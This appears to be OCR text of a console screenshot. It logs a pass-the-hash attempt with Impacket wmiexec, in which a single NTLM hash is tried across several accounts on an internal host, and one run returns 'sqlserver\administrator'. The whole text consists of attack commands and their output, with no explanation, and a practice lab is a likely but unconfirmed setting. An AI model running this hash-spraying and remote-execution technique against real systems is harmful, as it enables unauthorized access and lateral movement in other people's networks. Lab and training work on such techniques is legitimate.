 管理员: C:\Windows\system32\cmd.exe
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authe
ntication information.)
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authe
ntication information.)
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c god/dbadmin@192.168.3.32 whoami<---
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./dbadmin@192.168.3.32 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[-] rpc_s_access_denied
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] SMB SessionError: STATUS_PASSWORD_EXPIRED(The user account password has expired.)
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c god/Administrator@192.168.3.32 whoami<---
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./Administrator@192.168.3.32 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authe
ntication information.)
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
sqlserver\administrator
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c god/mack@192.168.3.32 whoami<---
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./mack@192.168.3.32 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[-] rpc_s_access_denied
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies